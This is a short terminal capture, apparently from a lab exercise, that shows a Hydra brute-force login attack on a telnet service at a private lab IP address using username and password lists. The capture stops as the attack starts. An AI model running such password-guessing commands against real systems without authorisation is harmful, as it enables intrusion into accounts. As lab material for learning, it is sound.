 Try Again
┌──(sheba㉿NWS23010003)-[~/pickertwee/Crypto/Labworks/Labwork-01]
└─$ hydra -L usernames.txt -P passwords.txt -t 4 telnet://192.168.193.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 01:33:07
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 4 tasks per 1 server, overall 4 tasks, 264 login tries (l:24/p:11), ~66 tries per task
[DATA] attacking telnet://192.168.193.137:23/